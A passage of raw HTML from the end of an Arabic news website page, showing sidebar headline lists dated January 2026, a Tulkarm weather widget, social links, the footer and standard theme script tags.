		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/reuters_68fc9868-1761384552-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/reuters_68fc9868-1761384552-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717811.html">الاحتلال يعتقل 3 شبان من بيرزيت بعد تصديهم لهجوم مستوطنين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="8 فوائد مذهلة لتناول ملعقة عسل صباحيًا.. لن تصدق تأثيرها!" href="https://alfajertv.com/family/health-beauty/717808.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/20201244-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/20201244-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/family/health-beauty/717808.html">8 فوائد مذهلة لتناول ملعقة عسل صباحيًا.. لن تصدق تأثيرها!</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مقتل شاب بجريمة إطلاق نار في الناصرة" href="https://alfajertv.com/cocktail/cases/717805.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/80757-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/80757-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/cases/717805.html">مقتل شاب بجريمة إطلاق نار في الناصرة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السفيرة عوض الله تقدم أوراق اعتمادها إلى رئيس جمهورية العراق" href="https://alfajertv.com/news/palnews/717796.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-24-at-2.53.21-PM.jpeg-7faf5152-d221-49d8-91e2-64e51154760f-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-24-at-2.53.21-PM.jpeg-7faf5152-d221-49d8-91e2-64e51154760f-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717796.html">السفيرة عوض الله تقدم أوراق اعتمادها إلى رئيس جمهورية العراق</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-moon"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">سماء صافية</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							10							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 19&ordm; - 10&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 79%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 1.33 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">19<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأحد</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">21<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأثنين</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">18<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الثلاثاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأربعاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الخميس</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;الأونروا&#8221;: 600 ألف طفل في غزة بلا تعليم منذ عامين" href="https://alfajertv.com/news/palnews/717817.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/GettyImages-2169530121-1725877394-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/GettyImages-2169530121-1725877394-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717817.html">&#8220;الأونروا&#8221;: 600 ألف طفل في غزة بلا تعليم منذ عامين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="بلجيكا تصدر مرسوماً بحظر توقف وعبور طائرات تنقل معدات عسكرية إلى &#8220;إسرائيل&#8221;" href="https://alfajertv.com/news/palnews/717814.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/فلسطين-وبلجيكا.jpg-6d4b4108-5249-46e7-96c6-c2ca93982ab8-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/فلسطين-وبلجيكا.jpg-6d4b4108-5249-46e7-96c6-c2ca93982ab8-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717814.html">بلجيكا تصدر مرسوماً بحظر توقف وعبور طائرات تنقل معدات عسكرية إلى &#8220;إسرائيل&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يعتقل 3 شبان من بيرزيت بعد تصديهم لهجوم مستوطنين" href="https://alfajertv.com/news/palnews/717811.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/reuters_68fc9868-1761384552-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/reuters_68fc9868-1761384552-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717811.html">الاحتلال يعتقل 3 شبان من بيرزيت بعد تصديهم لهجوم مستوطنين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="8 فوائد مذهلة لتناول ملعقة عسل صباحيًا.. لن تصدق تأثيرها!" href="https://alfajertv.com/family/health-beauty/717808.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/20201244-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/20201244-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/family/health-beauty/717808.html">8 فوائد مذهلة لتناول ملعقة عسل صباحيًا.. لن تصدق تأثيرها!</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مقتل شاب بجريمة إطلاق نار في الناصرة" href="https://alfajertv.com/cocktail/cases/717805.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/80757-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/80757-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/cases/717805.html">مقتل شاب بجريمة إطلاق نار في الناصرة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ترامب: استخدمنا &#8220;سلاح سري&#8221; في فنزويلا" href="https://alfajertv.com/news/worldnews/717802.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/284281-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/284281-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717802.html">ترامب: استخدمنا &#8220;سلاح سري&#8221; في فنزويلا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;الأونروا&#8221;: 600 ألف طفل في غزة بلا تعليم منذ عامين" href="https://alfajertv.com/news/palnews/717817.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/GettyImages-2169530121-1725877394-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/GettyImages-2169530121-1725877394-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717817.html">&#8220;الأونروا&#8221;: 600 ألف طفل في غزة بلا تعليم منذ عامين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="بلجيكا تصدر مرسوماً بحظر توقف وعبور طائرات تنقل معدات عسكرية إلى &#8220;إسرائيل&#8221;" href="https://alfajertv.com/news/palnews/717814.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/فلسطين-وبلجيكا.jpg-6d4b4108-5249-46e7-96c6-c2ca93982ab8-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/فلسطين-وبلجيكا.jpg-6d4b4108-5249-46e7-96c6-c2ca93982ab8-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717814.html">بلجيكا تصدر مرسوماً بحظر توقف وعبور طائرات تنقل معدات عسكرية إلى &#8220;إسرائيل&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يعتقل 3 شبان من بيرزيت بعد تصديهم لهجوم مستوطنين" href="https://alfajertv.com/news/palnews/717811.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/reuters_68fc9868-1761384552-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/reuters_68fc9868-1761384552-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717811.html">الاحتلال يعتقل 3 شبان من بيرزيت بعد تصديهم لهجوم مستوطنين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="8 فوائد مذهلة لتناول ملعقة عسل صباحيًا.. لن تصدق تأثيرها!" href="https://alfajertv.com/family/health-beauty/717808.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/20201244-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/20201244-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/family/health-beauty/717808.html">8 فوائد مذهلة لتناول ملعقة عسل صباحيًا.. لن تصدق تأثيرها!</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مقتل شاب بجريمة إطلاق نار في الناصرة" href="https://alfajertv.com/cocktail/cases/717805.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/80757-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/80757-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/cases/717805.html">مقتل شاب بجريمة إطلاق نار في الناصرة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ترامب: استخدمنا &#8220;سلاح سري&#8221; في فنزويلا" href="https://alfajertv.com/news/worldnews/717802.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/284281-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/284281-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717802.html">ترامب: استخدمنا &#8220;سلاح سري&#8221; في فنزويلا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=3eb41" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=06cfe" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script id="wp-emoji-settings" type="application/json">
